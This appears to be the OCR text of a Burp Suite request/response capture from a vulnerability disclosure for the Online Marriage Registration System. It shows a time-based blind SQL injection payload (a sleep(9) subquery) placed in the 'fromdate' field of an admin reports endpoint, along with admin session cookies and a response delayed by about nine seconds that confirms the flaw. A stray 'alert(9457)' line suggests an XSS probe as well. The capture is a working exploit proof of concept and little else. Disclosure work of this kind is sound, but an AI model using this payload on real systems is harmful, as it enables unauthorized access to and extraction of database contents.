 Request
Pretty Raw Hex
\n
1 POST /omrs/admin/application-bwdates-reports-details.php HTTP/1.1
2 Content-Type: multipart/form-data; boundary=----------YWJkMTQzNDcw
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.31.163/omrs/admin/
6 Cookie: user_login=admin; userpassword=Test%40123; PHPSESSID=
9p8pnnfa4gs74436i02ip5639c
7 Content-Length: 223
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 ------------YWJkMTQzNDcw
14 Content-Disposition: form-data; name="fromdate"
15
16 /*'+(select(0)from(select(sleep(9)))v)+'"
17 ------------YWJkMTQzNDcw
18 Content-Disposition: form-data; name="todate"
19
20
21 ------------YWJkMTQzNDcw--
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Mar 2024 11:55:07 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 9811
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16
17
18 <title>
Online Marriage Registration System || View Marriage Application
</title>
19
20 <!-- vendor css -->
21 <link href="lib/font-awesome/css/font-awesome.css" rel="stylesheet">
22 <link href="lib/Ionicons/css/ionicons.css" rel="stylesheet">
23 <link href="lib/perfect-scrollbar/css/perfect-scrollbar.css" rel="
stylesheet">
24 <link href="lib/jquery-toggles/toggles-full.css" rel="stylesheet">
25 <link href="lib/highlightjs/github.css" rel="stylesheet">
26 <link href="lib/datatables/jquery.dataTables.css" rel="stylesheet">
27 <link href="lib/select2/css/select2.min.css" rel="stylesheet">
28
29 <!-- Amanda CSS -->
30 <link rel="stylesheet" href="css/amanda.css">
31 </head>
alert(9457)
0 matches
10,183 bytes | 9,004 millis
INSPECTOR